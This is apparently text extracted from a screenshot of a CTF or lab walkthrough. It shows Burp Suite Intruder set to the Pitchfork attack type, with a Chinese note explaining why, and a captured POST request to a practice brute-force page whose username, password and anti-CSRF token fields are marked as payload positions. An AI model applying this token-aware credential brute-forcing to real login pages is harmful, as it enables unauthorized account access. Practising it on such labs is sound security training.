 Choose an attack type
Start atta
Attack type: Pitchfork
这里改为Pitchfork，因为token每次都要换，而且不一样
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://99147f48-09ac-4b71-884d-3567797a4343.node4.buuoj.cn:81
Update Host header to match target
Add
Clear
Auto
Refre
1 POST /vul/burteforce/bf_token.php HTTP/1.1
2 Host: 99147f48-09ac-4b71-884d-3567797a4343.node4.buuoj.cn:81
3 Content-Length: 77
4 Cache-Control: max-age=0
5 Origin: http://99147f48-09ac-4b71-884d-3567797a4343.node4.buuoj.cn:81
6 Upgrade-Insecure-Requests: 1
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.100 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
10 Referer: http://99147f48-09ac-4b71-884d-3567797a4343.node4.buuoj.cn:81/vul/burteforce/bf_token.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=aaq90brhqek6nd2bhf63j0qt5t
14 Connection: close
15
16 username=§111§&password=§111§&token=§766916292e47028627592327941§&submit=Login